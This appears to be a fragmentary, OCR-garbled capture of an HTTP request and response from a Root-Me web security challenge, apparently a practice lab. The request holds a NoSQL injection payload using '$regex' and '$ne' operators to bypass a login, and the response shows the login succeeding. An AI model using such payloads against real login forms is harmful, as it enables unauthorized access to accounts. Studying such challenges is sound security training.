 ?login[$regex]=.{1,10}[^admin]&pass[$ne]=1 HTTP/1.1
-me.org
(Windows NT 6.1; Win64; x64; rv:72.0)
/72.0
xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
en;q=0.5
deflate
nge01.root-me.org/web-serveur/ch38/
sts: 1
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Jan 2020 18:38:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9
Content-Length: 329
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"
<body><link rel='stylesheet' property='styl
type='text/css' href='/template/s.css' media='all' /><ifram
src='https://www.root-me.org/?page=externe_header'></iframe
You are connected as : test